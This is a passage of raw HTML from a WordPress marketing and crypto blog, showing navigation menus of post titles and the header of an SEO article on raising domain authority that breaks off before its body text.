                <div class="td-module-thumb"><a href="https://goodselects.com/why-you-should-read-a-blockchain-books/" rel="bookmark" class="td-image-wrap " title="Why You Should Read a Blockchain Books?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/10/2022-10-26-goodselects-website-post-1-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/10/2022-10-26-goodselects-website-post-1-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/10/2022-10-26-goodselects-website-post-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why You Should Read a Blockchain Books?" title="Why You Should Read a Blockchain Books?" /></a></div>                <a href="https://goodselects.com/category/crypto/" class="td-post-category">Crypto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/why-you-should-read-a-blockchain-books/" rel="bookmark" title="Why You Should Read a Blockchain Books?">Why You Should Read a Blockchain Books?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/nicehash-review-is-nicehash-safe/" rel="bookmark" class="td-image-wrap " title="NiceHash Review &#8211; Is NiceHash Safe?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/09/2022-09-11-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/09/2022-09-11-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/09/2022-09-11-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="NiceHash Review - Is NiceHash Safe?" title="NiceHash Review &#8211; Is NiceHash Safe?" /></a></div>                <a href="https://goodselects.com/category/crypto/" class="td-post-category">Crypto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/nicehash-review-is-nicehash-safe/" rel="bookmark" title="NiceHash Review &#8211; Is NiceHash Safe?">NiceHash Review &#8211; Is NiceHash Safe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/top-metaverse-tokens/" rel="bookmark" class="td-image-wrap " title="Top Metaverse Tokens" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/08/2022-08-31-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/08/2022-08-31-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/08/2022-08-31-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top Metaverse Tokens" title="Top Metaverse Tokens" /></a></div>                <a href="https://goodselects.com/category/crypto/" class="td-post-category">Crypto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/top-metaverse-tokens/" rel="bookmark" title="Top Metaverse Tokens">Top Metaverse Tokens</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_c69" data-td_block_id="tdi_9_c69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_c69" data-td_block_id="tdi_9_c69"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1644"><a href="https://goodselects.com/category/seo-marketing/">Seo and Marketing</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_c33 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_10_c33" ><script>var block_tdi_10_c33 = new tdBlock();
block_tdi_10_c33.id = "tdi_10_c33";
block_tdi_10_c33.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_c33","tdc_css_class":"tdi_10_c33","tdc_css_class_style":"tdi_10_c33_rand_style"}';
block_tdi_10_c33.td_column_number = "3";
block_tdi_10_c33.block_type = "td_block_mega_menu";
block_tdi_10_c33.post_count = "5";
block_tdi_10_c33.found_posts = "72";
block_tdi_10_c33.header_color = "";
block_tdi_10_c33.ajax_pagination_infinite_stop = "";
block_tdi_10_c33.max_num_pages = "15";
tdBlocksArray.push(block_tdi_10_c33);
</script><div id=tdi_10_c33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-is-aweber/" rel="bookmark" class="td-image-wrap " title="Discover What Is AWeber?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-19-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-19-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-19-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What Is AWeber?" title="Discover What Is AWeber?" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-aweber/" rel="bookmark" title="Discover What Is AWeber?">Discover What Is AWeber?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-is-google-adsense/" rel="bookmark" class="td-image-wrap " title="Discover What is Google AdSense?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-18-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-18-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-18-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What is Google AdSense?" title="Discover What is Google AdSense?" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-google-adsense/" rel="bookmark" title="Discover What is Google AdSense?">Discover What is Google AdSense?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/top-10-digital-marketing-platforms-that-help-companies-increase-traffic-to-their-websites/" rel="bookmark" class="td-image-wrap " title="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-17-goodselects-website-post-1-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-17-goodselects-website-post-1-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-17-goodselects-website-post-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites" title="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/top-10-digital-marketing-platforms-that-help-companies-increase-traffic-to-their-websites/" rel="bookmark" title="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites">Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/hiring-an-seo-consulting-service/" rel="bookmark" class="td-image-wrap " title="Hiring an SEO Consulting Service" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-15-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-15-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-15-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Three Things to Consider When Hiring an SEO Consulting Service" title="Hiring an SEO Consulting Service" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/hiring-an-seo-consulting-service/" rel="bookmark" title="Hiring an SEO Consulting Service">Hiring an SEO Consulting Service</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-is-plr-private-label-rights/" rel="bookmark" class="td-image-wrap " title="What is PLR (Private Label Rights)?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-14-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-14-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-14-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What is PLR (Private Label Rights)?" title="What is PLR (Private Label Rights)?" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-plr-private-label-rights/" rel="bookmark" title="What is PLR (Private Label Rights)?">What is PLR (Private Label Rights)?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_c33" data-td_block_id="tdi_10_c33"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_c33" data-td_block_id="tdi_10_c33"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1645"><a href="https://goodselects.com/category/social/">Social</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11_855 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_11_855" ><script>var block_tdi_11_855 = new tdBlock();
block_tdi_11_855.id = "tdi_11_855";
block_tdi_11_855.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"632","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_11_855","tdc_css_class":"tdi_11_855","tdc_css_class_style":"tdi_11_855_rand_style"}';
block_tdi_11_855.td_column_number = "3";
block_tdi_11_855.block_type = "td_block_mega_menu";
block_tdi_11_855.post_count = "5";
block_tdi_11_855.found_posts = "11";
block_tdi_11_855.header_color = "";
block_tdi_11_855.ajax_pagination_infinite_stop = "";
block_tdi_11_855.max_num_pages = "3";
tdBlocksArray.push(block_tdi_11_855);
</script><div id=tdi_11_855 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/instagram-analytics-tools-you-can-use/" rel="bookmark" class="td-image-wrap " title="Instagram Analytics Tools You Can Use in 2023" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2023/01/2023-01-08-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2023/01/2023-01-08-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2023/01/2023-01-08-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Instagram Analytics Tools You Can Use" title="Instagram Analytics Tools You Can Use in 2023" /></a></div>                <a href="https://goodselects.com/category/social/" class="td-post-category">Social</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/instagram-analytics-tools-you-can-use/" rel="bookmark" title="Instagram Analytics Tools You Can Use in 2023">Instagram Analytics Tools You Can Use in 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/the-best-social-media-marketing-books/" rel="bookmark" class="td-image-wrap " title="The Best Social Media Marketing Books" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/11/2022-11-13-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/11/2022-11-13-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/11/2022-11-13-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Best Social Media Marketing Books" title="The Best Social Media Marketing Books" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/the-best-social-media-marketing-books/" rel="bookmark" title="The Best Social Media Marketing Books">The Best Social Media Marketing Books</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/the-importance-of-social-media/" rel="bookmark" class="td-image-wrap " title="The Importance of Social Media" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/08/2022-08-18-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/08/2022-08-18-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/08/2022-08-18-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Importance of Social Media" title="The Importance of Social Media" /></a></div>                <a href="https://goodselects.com/category/social/" class="td-post-category">Social</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/the-importance-of-social-media/" rel="bookmark" title="The Importance of Social Media">The Importance of Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/the-best-social-media-management-tools/" rel="bookmark" class="td-image-wrap " title="The Best Social Media Management Tools 2022" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/06/2022-06-30-goodselects-website-post-1-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/06/2022-06-30-goodselects-website-post-1-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/06/2022-06-30-goodselects-website-post-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Best Social Media Management Tools 2022" title="The Best Social Media Management Tools 2022" /></a></div>                <a href="https://goodselects.com/category/social/" class="td-post-category">Social</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/the-best-social-media-management-tools/" rel="bookmark" title="The Best Social Media Management Tools 2022">The Best Social Media Management Tools 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/top-social-media-apps-for-businesses/" rel="bookmark" class="td-image-wrap " title="Top Social Media Apps For Businesses 2022" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/06/2022-06-26-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/06/2022-06-26-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/06/2022-06-26-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top Social Media Apps For Businesses" title="Top Social Media Apps For Businesses 2022" /></a></div>                <a href="https://goodselects.com/category/social/" class="td-post-category">Social</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/top-social-media-apps-for-businesses/" rel="bookmark" title="Top Social Media Apps For Businesses 2022">Top Social Media Apps For Businesses 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_855" data-td_block_id="tdi_11_855"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_855" data-td_block_id="tdi_11_855"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://goodselects.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12_645 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_12_645" ><script>var block_tdi_12_645 = new tdBlock();
block_tdi_12_645.id = "tdi_12_645";
block_tdi_12_645.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"726","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_12_645","tdc_css_class":"tdi_12_645","tdc_css_class_style":"tdi_12_645_rand_style"}';
block_tdi_12_645.td_column_number = "3";
block_tdi_12_645.block_type = "td_block_mega_menu";
block_tdi_12_645.post_count = "5";
block_tdi_12_645.found_posts = "8";
block_tdi_12_645.header_color = "";
block_tdi_12_645.ajax_pagination_infinite_stop = "";
block_tdi_12_645.max_num_pages = "2";
tdBlocksArray.push(block_tdi_12_645);
</script><div id=tdi_12_645 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/google-multisearch-expands-to-include-local-results-and-adds-near-me-support/" rel="bookmark" class="td-image-wrap " title="Google Multisearch Expands to Include Local Results and Adds Near Me Support" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/05/2022-05-13-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/05/2022-05-13-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/05/2022-05-13-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Google Multisearch Expands to Include Local Results and Adds Near Me Support" title="Google Multisearch Expands to Include Local Results and Adds Near Me Support" /></a></div>                <a href="https://goodselects.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/google-multisearch-expands-to-include-local-results-and-adds-near-me-support/" rel="bookmark" title="Google Multisearch Expands to Include Local Results and Adds Near Me Support">Google Multisearch Expands to Include Local Results and Adds Near Me&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/whats-new-in-laravel-8-81/" rel="bookmark" class="td-image-wrap " title="What&#8217;s New in Laravel 8.81" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/02/goodselects-website-post-whats-new-in-laravel-version-8-81-218x150.png"  srcset="https://goodselects.com/wp-content/uploads/2022/02/goodselects-website-post-whats-new-in-laravel-version-8-81-218x150.png 218w, https://goodselects.com/wp-content/uploads/2022/02/goodselects-website-post-whats-new-in-laravel-version-8-81-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What&#039;s new in Laravel 8.81" title="What&#8217;s New in Laravel 8.81" /></a></div>                <a href="https://goodselects.com/category/programming-tips/" class="td-post-category">Programming Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/whats-new-in-laravel-8-81/" rel="bookmark" title="What&#8217;s New in Laravel 8.81">What&#8217;s New in Laravel 8.81</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/vulnerable-wordpress-plugin-wordpress-plugin-popup-builder-3-69-6/" rel="bookmark" class="td-image-wrap " title="Vulnerable WordPress Plugin: WordPress Plugin Popup Builder 3.69.6" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2020/12/wordpress-popup-builder-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2020/12/wordpress-popup-builder-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2020/12/wordpress-popup-builder-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="WordPress Plugin Popup Builder" title="Vulnerable WordPress Plugin: WordPress Plugin Popup Builder 3.69.6" /></a></div>                <a href="https://goodselects.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/vulnerable-wordpress-plugin-wordpress-plugin-popup-builder-3-69-6/" rel="bookmark" title="Vulnerable WordPress Plugin: WordPress Plugin Popup Builder 3.69.6">Vulnerable WordPress Plugin: WordPress Plugin Popup Builder 3.69.6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/vulnerable-wordpress-plugin-wp-file-manager-v6-8/" rel="bookmark" class="td-image-wrap " title="Vulnerable WordPress Plugin: WP File Manager v6.8" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2020/12/wordpress-wp-file-manager-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2020/12/wordpress-wp-file-manager-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2020/12/wordpress-wp-file-manager-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vulnerable WordPress Plugin: WP File Manager v6.8" title="Vulnerable WordPress Plugin: WP File Manager v6.8" /></a></div>                <a href="https://goodselects.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/vulnerable-wordpress-plugin-wp-file-manager-v6-8/" rel="bookmark" title="Vulnerable WordPress Plugin: WP File Manager v6.8">Vulnerable WordPress Plugin: WP File Manager v6.8</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/more-than-2800-e-shops-running-outdated-magento-software-hit-by-credit-card-hackers/" rel="bookmark" class="td-image-wrap " title="More than 2800 e-Shops Running Outdated Magento Software Hit by Credit Card Hackers" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2020/11/more-than-2800-e-shops-outdated-magento-software-hit-by-credit-card-hackers-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2020/11/more-than-2800-e-shops-outdated-magento-software-hit-by-credit-card-hackers-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2020/11/more-than-2800-e-shops-outdated-magento-software-hit-by-credit-card-hackers-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="More than 2800 e-Shops Running Outdated Magento Software Hit by Credit Card Hackers" title="More than 2800 e-Shops Running Outdated Magento Software Hit by Credit Card Hackers" /></a></div>                <a href="https://goodselects.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/more-than-2800-e-shops-running-outdated-magento-software-hit-by-credit-card-hackers/" rel="bookmark" title="More than 2800 e-Shops Running Outdated Magento Software Hit by Credit Card Hackers">More than 2800 e-Shops Running Outdated Magento Software Hit by Credit&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_12_645" data-td_block_id="tdi_12_645"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_12_645" data-td_block_id="tdi_12_645"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://goodselects.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_13_3d9 td_block_template_6">
<style>
/* custom css */
.tdi_13_3d9.td-a-rec{
					text-align: center;
				}.tdi_13_3d9 .td-element-style{
					z-index: -1;
				}.tdi_13_3d9.td-a-rec-img{
				    text-align: left;
				}.tdi_13_3d9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_13_3d9.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://play.google.com/store/apps/details?id=com.estry.goodselects" title="GoodSelects on Google PlayStore">
<img src="https://goodselects.com/wp-content/uploads/2019/10/google-play-banner.png" alt="GoodSelects on Google PlayStore">
</a>
</div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-2031" class="post-2031 post type-post status-publish format-standard has-post-thumbnail category-seo-marketing tag-how-to-increase-my-domain-authority" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://goodselects.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Seo and Marketing" class="entry-crumb" href="https://goodselects.com/category/seo-marketing/">Seo and Marketing</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to Increase My Domain Authority in 3 Easy Steps ?</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://goodselects.com/category/seo-marketing/">Seo and Marketing</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">How to Increase My Domain Authority in 3 Easy Steps ?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://goodselects.com/author/milhem/">Mohamad Mulhem</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-14T13:14:55+03:00" >July 14, 2022</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2031">1456</span></div>                                <div class="td-post-comments"><a href="https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
